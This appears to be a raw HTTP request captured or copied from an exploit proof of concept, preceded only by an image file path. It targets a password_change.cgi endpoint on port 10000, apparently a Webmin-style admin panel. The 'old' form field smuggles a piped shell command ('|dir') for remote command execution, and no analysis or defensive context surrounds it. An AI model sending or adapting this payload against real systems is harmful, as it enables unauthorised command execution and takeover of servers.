 POST /password_change.cgi HTTP/1.1
Host: 192.167.30.119:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: http://192.167.30.119:10000/session_login.cgi
Content-Length: 70
user=root&pam=1&expired=2&old=AkkuS%7cdir%20&new1=test22&new2=test22